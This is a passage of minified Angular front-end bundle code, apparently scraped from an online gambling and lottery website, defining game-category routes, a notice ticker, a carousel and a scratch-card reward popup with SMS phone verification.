e=!0;return"click"===l&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","game-text"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,fl)),e["\u0275did"](4,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],(function(n,l){n(l,4,0,null==l.context.$implicit.imgs[1]?null:l.context.$implicit.imgs[1].img)}),(function(n,l){n(l,1,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")"),n(l,6,0,l.context.$implicit.menuNameCn)}))}function bl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function Cl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","lottery-warp p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["id","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"ul",[["class","game-list"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,hl)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,bl)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function Ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-traditionlottery",[],null,null,null,Cl,ml)),e["\u0275did"](1,114688,null,0,sl,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var _l=e["\u0275ccf"]("app-traditionlottery",sl,Ol,{},{},[]),xl=t("EdU/"),Ml=t("/Yna"),Pl=t("JRKe"),vl=t("Ed4d"),yl=t("8WaK"),wl=t("QfCi"),kl=t("CghO"),Il=t("Sq/J"),zl=t("eDkP"),Rl=t("Fzqc"),Tl=function(){return function(){}}(),Dl=t("4c35"),Nl=t("qAlS"),Ll=t("xouH"),Fl=t("KMFx"),Gl=t("tNz9"),Sl=t("Vs+A"),$l=t("5uwh"),ql=t("uTmk"),Wl=t("IOtJ"),Al=t("h5O1"),jl=t("D3Pk"),Vl=t("SL+W"),El=t("8e7N"),Hl=t("bQgi"),Yl=t("6dbk"),Ul=t("wx2m"),Kl=t("J+Fg"),Bl=t("QvIU"),Zl=t("iHsM"),Jl=t("XLv6"),Xl=t("els3"),Ql=t("QQsT"),nt=t("nH7t"),lt=t("UjjO"),tt=t("hKCq"),et=t("dJ6Q"),ut=t("eNAM"),ot=t("nBas"),it=t("vGXY"),at=t("z6Tj"),ct=t("Hw1A"),rt=t("kgsp"),gt=t("kwqV"),dt=t("tZ8a"),pt=t("iO/g"),st=t("WAj7"),mt=t("9UnD"),ft=t("ukEd"),ht=t("8Bmj"),bt=t("YMkR"),Ct=t("cg/a"),Ot=t("OsWL"),_t=t("MP3s"),xt=t("EQkA"),Mt=t("a/fG"),Pt=t("H+n6"),vt=t("X4wW"),yt=t("Kb1l"),wt=t("0x7Z"),kt=t("ZLNL"),It=t("OiR+"),zt=t("HJO+"),Rt=t("FMzt"),Tt=t("Ee7L"),Dt=t("ygly"),Nt=t("GSSa"),Lt=t("kIv3"),Ft=t("X5Tt"),Gt=t("6Cds"),St=t("dsq3"),$t=function(){return function(){}}();t.d(l,"GameModuleNgFactory",(function(){return qt}));var qt=e["\u0275cmf"](u,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,v,T,en,rn,mn,xn,kn,Ln,An,Xn,ol,pl,_l,xl.a,xl.b,Ml.a,Pl.a,vl.a,yl.a,wl.a,kl.a,Il.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,F.c,F.c,[]),e["\u0275mpd"](4608,V.w,V.w,[]),e["\u0275mpd"](4608,zl.d,zl.d,[zl.k,zl.f,e.ComponentFactoryResolver,zl.i,zl.g,e.Injector,e.NgZone,p.DOCUMENT,Rl.b,[2,p.Location]]),e["\u0275mpd"](5120,zl.l,zl.m,[zl.d]),e["\u0275mpd"](4608,V.e,V.e,[]),e["\u0275mpd"](5120,N.A,N.M,[p.DOCUMENT,[3,N.A]]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,Y.t,Y.t,[[2,Y.y],[2,Y.p]]),e["\u0275mpd"](1073742336,Tl,Tl,[]),e["\u0275mpd"](1073742336,F.d,F.d,[]),e["\u0275mpd"](1073742336,$.b,$.b,[]),e["\u0275mpd"](1073742336,N.J,N.J,[]),e["\u0275mpd"](1073742336,S.b,S.b,[]),e["\u0275mpd"](1073742336,L.c,L.c,[]),e["\u0275mpd"](1073742336,V.v,V.v,[]),e["\u0275mpd"](1073742336,V.j,V.j,[]),e["\u0275mpd"](1073742336,d.c,d.c,[]),e["\u0275mpd"](1073742336,Rl.a,Rl.a,[]),e["\u0275mpd"](1073742336,Dl.e,Dl.e,[]),e["\u0275mpd"](1073742336,Nl.g,Nl.g,[]),e["\u0275mpd"](1073742336,zl.h,zl.h,[]),e["\u0275mpd"](1073742336,N.k,N.k,[]),e["\u0275mpd"](1073742336,r.c,r.c,[]),e["\u0275mpd"](1073742336,N.y,N.y,[]),e["\u0275mpd"](1073742336,N.x,N.x,[]),e["\u0275mpd"](1073742336,Ll.h,Ll.h,[]),e["\u0275mpd"](1073742336,Fl.b,Fl.b,[]),e["\u0275mpd"](1073742336,j.c,j.c,[]),e["\u0275mpd"](1073742336,Gl.d,Gl.d,[]),e["\u0275mpd"](1073742336,V.s,V.s,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,$l.b,$l.b,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Wl.c,Wl.c,[]),e["\u0275mpd"](1073742336,Al.a,Al.a,[]),e["\u0275mpd"](1073742336,jl.b,jl.b,[]),e["\u0275mpd"](1073742336,Vl.a,Vl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,Hl.c,Hl.c,[]),e["\u0275mpd"](1073742336,Yl.h,Yl.h,[]),e["\u0275mpd"](1073742336,Yl.a,Yl.a,[]),e["\u0275mpd"](1073742336,Yl.e,Yl.e,[]),e["\u0275mpd"](1073742336,Ul.c,Ul.c,[]),e["\u0275mpd"](1073742336,Kl.d,Kl.d,[]),e["\u0275mpd"](1073742336,Bl.f,Bl.f,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,N.t,N.t,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Xl.c,Xl.c,[]),e["\u0275mpd"](1073742336,Ql.b,Ql.b,[]),e["\u0275mpd"](1073742336,nt.a,nt.a,[]),e["\u0275mpd"](1073742336,lt.b,lt.b,[]),e["\u0275mpd"](1073742336,tt.g,tt.g,[]),e["\u0275mpd"](1073742336,tt.b,tt.b,[]),e["\u0275mpd"](1073742336,et.a,et.a,[]),e["\u0275mpd"](1073742336,ut.a,ut.a,[]),e["\u0275mpd"](1073742336,ot.c,ot.c,[]),e["\u0275mpd"](1073742336,ot.b,ot.b,[]),e["\u0275mpd"](1073742336,it.a,it.a,[]),e["\u0275mpd"](1073742336,at.b,at.b,[]),e["\u0275mpd"](1073742336,ct.g,ct.g,[]),e["\u0275mpd"](1073742336,rt.b,rt.b,[]),e["\u0275mpd"](1073742336,gt.e,gt.e,[]),e["\u0275mpd"](1073742336,W.b,W.b,[]),e["\u0275mpd"](1073742336,dt.a,dt.a,[]),e["\u0275mpd"](1073742336,pt.a,pt.a,[]),e["\u0275mpd"](1073742336,H.h,H.h,[]),e["\u0275mpd"](1073742336,H.f,H.f,[]),e["\u0275mpd"](1073742336,N.z,N.z,[]),e["\u0275mpd"](1073742336,st.g,st.g,[]),e["\u0275mpd"](1073742336,st.d,st.d,[]),e["\u0275mpd"](1073742336,st.e,st.e,[]),e["\u0275mpd"](1073742336,mt.g,mt.g,[]),e["\u0275mpd"](1073742336,mt.e,mt.e,[]),e["\u0275mpd"](1073742336,ft.a,ft.a,[]),e["\u0275mpd"](1073742336,ht.b,ht.b,[]),e["\u0275mpd"](1073742336,bt.b,bt.b,[]),e["\u0275mpd"](1073742336,Ct.b,Ct.b,[]),e["\u0275mpd"](1073742336,Ot.b,Ot.b,[]),e["\u0275mpd"](1073742336,_t.a,_t.a,[]),e["\u0275mpd"](1073742336,xt.a,xt.a,[]),e["\u0275mpd"](1073742336,Mt.a,Mt.a,[]),e["\u0275mpd"](1073742336,Pt.a,Pt.a,[]),e["\u0275mpd"](1073742336,vt.a,vt.a,[]),e["\u0275mpd"](1073742336,yt.c,yt.c,[]),e["\u0275mpd"](1073742336,wt.b,wt.b,[]),e["\u0275mpd"](1073742336,kt.b,kt.b,[]),e["\u0275mpd"](1073742336,It.f,It.f,[]),e["\u0275mpd"](1073742336,zt.a,zt.a,[]),e["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),e["\u0275mpd"](1073742336,N.E,N.E,[]),e["\u0275mpd"](1073742336,Tt.a,Tt.a,[]),e["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),e["\u0275mpd"](1073742336,Nt.a,Nt.a,[]),e["\u0275mpd"](1073742336,N.p,N.p,[]),e["\u0275mpd"](1073742336,Lt.a,Lt.a,[]),e["\u0275mpd"](1073742336,Ft.d,Ft.d,[]),e["\u0275mpd"](1073742336,Gt.a,Gt.a,[]),e["\u0275mpd"](1073742336,St.a,St.a,[]),e["\u0275mpd"](1073742336,$t,$t,[]),e["\u0275mpd"](1073742336,u,u,[]),e["\u0275mpd"](1024,Y.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:_},{path:"live",component:y},{path:"electronic",component:E},{path:"TYDJ",component:un},{path:"esports",component:gn},{path:"lottery",component:fn},{path:"fish",component:Mn},{path:"dtqp",component:In},{path:"free",component:Fn},{path:"Lottery-News/:id",component:jn},{path:"Liuhelottery",component:Qn},{path:"officiallottery",component:il},{path:"traditionlottery",component:sl}]]}),[]),e["\u0275mpd"](256,H.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,mt.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/12.35b730b956123545499c.js
body_size: 54201
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasSeniorAgentLink="",this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!0,this.hasCJ=!0,this.domainText="",this.changeUSDT=!0,this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return g}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("Ip0R"),u=l("tNz9"),a=l("ZYCi"),r=l("Evg9"),g=l("Cxl7"),d=l("bZGi"),s=function(){function n(n,t,l,e){this.service=n,this.modal=t,this.config=l,this.auth=e,this.isVisible=!1}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),t="";return n.length&&n[0].configs.forEach((function(n,l){t+=l+1+": "+n.data+" "})),t},enumerable:!0,configurable:!0}),n.prototype.noticeAlert=function(){var n="";this.noticeList.forEach((function(t,l){n+="<p>"+(l+1)+": "+t.data+"</p>"})),this.modal.info({nzTitle:"\u516c\u544a",nzContent:n})},n}(),p=l("WAj7"),f=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index-notice[_ngcontent-%COMP%]{color:#ffb84c;width:1200px;margin:0 auto;line-height:30px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index-notice[_ngcontent-%COMP%]   .notice-container[_ngcontent-%COMP%]{width:77%;height:40px}.index-notice[_ngcontent-%COMP%]   .notice-container[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{color:#333;font-size:17px;padding:4px 12px}.index-notice[_ngcontent-%COMP%]   .notice-container[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:90%;height:40px;cursor:pointer;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-container[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#686868;font-size:16px}.index-notice[_ngcontent-%COMP%]   .noticeRight[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index-notice[_ngcontent-%COMP%]   .noticeRight[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{white-space:nowrap}.index-notice[_ngcontent-%COMP%]   .noticeRight[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle}.index-notice[_ngcontent-%COMP%]   .noticeRight[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#d51a21;line-height:40px;padding:0 5px;font-weight:700}.index-notice[_ngcontent-%COMP%]   .noticeRight[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a.flash[_ngcontent-%COMP%]{-webkit-animation:1s linear infinite change;animation:1s linear infinite change}@-webkit-keyframes change{0%,50%{color:#ffb84c}100%{color:rgba(196,26,46,.95)}}@keyframes change{0%,50%{color:#ffb84c}100%{color:rgba(196,26,46,.95)}}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]{line-height:40px;font-size:12px;color:#ffb84c;padding-right:26px;position:relative}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]:after{content:"+";width:16px;height:16px;background:#ffb84c;text-align:center;line-height:14px;font-weight:700;font-size:22px;color:#fff;border-radius:50%;position:absolute;right:6px;top:12px}.notice-modal[_ngcontent-%COMP%]     .ant-modal{top:180px}.notice-modal[_ngcontent-%COMP%]     .ant-modal .ant-modal-header{background-color:#d51a21;padding:10px 12px}.notice-modal[_ngcontent-%COMP%]     .ant-modal .ant-modal-title{font-size:15px;color:#fff;text-align:center!important;font-weight:500}.notice-modal[_ngcontent-%COMP%]     .ant-modal .ant-modal-body{max-height:400px;overflow-y:auto;overflow-x:hidden;background-color:#fff}.notice-modal[_ngcontent-%COMP%]     .ant-modal .ant-modal-close-x{height:38px;line-height:38px;color:#fff}.notice-modal[_ngcontent-%COMP%]     .ant-modal p{color:#666;font-size:13px;line-height:22px;margin-bottom:8px}.notice-modal[_ngcontent-%COMP%]     .ant-modal .ant-modal-footer{border-top:none}.notice-modal[_ngcontent-%COMP%]     .ant-modal .ant-modal-footer .ant-btn.ant-btn-default{display:none}.notice-modal[_ngcontent-%COMP%]     .ant-modal .ant-modal-footer .ant-btn-primary{background-color:#dddee1;color:#333;border-color:transparent}']],data:{}});function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(o.auth.isVisible=!0,e=0!=(o.auth.isNotice=!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,["",".",""]))],null,(function(n,t){n(t,1,0,t.context.index+1,t.context.$implicit.data)}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"marquee",[["direction","left"],["onmouseout","this.start();"],["onmouseover","this.stop();"],["scrollamount","4"],["scrolldelay","10"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](3,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.noticeList)}),null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","notice-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6700\u65b0\u516c\u544a"])),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,14,"ul",[["class","noticeRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["height","20px"],["width","20px"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,2,"a",[["routerLink","/home/download"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,10).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](10,671744,null,0,a.s,[a.p,a.a,c.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u7248"])),(n()(),e["\u0275eld"](12,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"img",[["height","20px"],["width","20px"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,2,"a",[["routerLink","/help/common-questions"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,15).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](15,671744,null,0,a.s,[a.p,a.a,c.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275ted"](-1,null,["\u5e38\u89c1\u95ee\u9898"])),(n()(),e["\u0275eld"](17,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,0,"img",[["height","20px"],["width","20px"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["class","flash"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"]))],(function(n,t){n(t,5,0,t.component.noticeList.length>0),n(t,10,0,"/home/download"),n(t,15,0,"/help/common-questions")}),(function(n,t){var l=t.component;n(t,8,0,l.config.baseImgUrl+"images/index/icon-tel.png"),n(t,9,0,e["\u0275nov"](t,10).target,e["\u0275nov"](t,10).href),n(t,13,0,l.config.baseImgUrl+"images/index/icon-help.png"),n(t,14,0,e["\u0275nov"](t,15).target,e["\u0275nov"](t,15).href),n(t,18,0,l.config.baseImgUrl+"images/index/icon-chat.png"),n(t,19,0,l.service.onlineService.href,l.service.onlineService.target)}))}var O=l("N5+b"),M=l("zC/G"),h=l("dWZg"),P=l("HYeI"),x=l("dpU5"),b=l("Irb3"),v=l("08s3"),w=l("M2Lx"),k=l("wFw1"),y=l("z6Tj"),I=l("vGXY"),z=l("gIcY"),R=l("rBva"),N=l("Jlk3"),T=l("uGGr"),D=l("WcCY"),B=l("xOb2"),L=l("Xuik"),A=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](T.a),e["\u0275\u0275inject"](L.g),e["\u0275\u0275inject"](B.a),e["\u0275\u0275inject"](g.a),e["\u0275\u0275inject"](D.a),e["\u0275\u0275inject"](d.a))},token:n,providedIn:"root"}),n}(),F=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),j=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcCNPB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcCNPB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   